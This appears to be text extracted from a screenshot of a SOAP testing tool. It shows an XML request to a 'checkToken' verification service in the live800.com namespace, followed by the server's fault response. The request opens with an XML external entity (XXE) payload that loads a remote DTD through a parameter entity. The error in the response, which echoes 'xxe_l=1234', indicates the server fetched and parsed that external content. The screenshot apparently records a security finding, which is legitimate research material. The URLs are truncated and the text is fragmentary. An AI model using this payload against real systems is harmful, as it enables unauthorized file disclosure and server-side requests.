 WSDL URL: http:
Editor WSDL Structure WSDL
Service: IVerification Port: IVerificationHttpPort Operation: checkToken Send HTTP
Request SOAP
1 <?xml version="1.0" encoding="UTF-8"?><!DOCTYPE root [<!ENTITY % remote SYSTEM "http:/ .xml">%remote;]>
2 <SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:soap="http://schemas.xmlsoap.org/wsdl/soap/"
xmlns:xsd="http://www.w3.org/1999/XMLSchema" xmlns:xsi="http://www.w3.org/1999/XMLSchema-instance" xmlns:m0="http://tempuri.org/"
xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" xmlns:urn="http://www.live800.com">
3 <SOAP-ENV:Header/>
Look for: XML
Response Structured Data
1 <soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:xsi=
"http://www.w3.org/2001/XMLSchema-instance">
2 <soap:Body>
3 <soap:Fault>
4 <faultcode>soap:Server</faultcode>
5 <faultstring>Unexpected character 'h' (code 104) in internal DTD subset; expected a '&lt;' to start a directive, or "]&gt;" to
end internal subset
6 at [row,col,system-id]: [1,1,"http:/ xxe_l=1234
7 from [row,col,system-id]: [5,8,"http:/ .xml"]
8 from [row,col {unknown-source}]: [1,118]</faultstring>
9 </soap:Fault>
10 </soap:Body>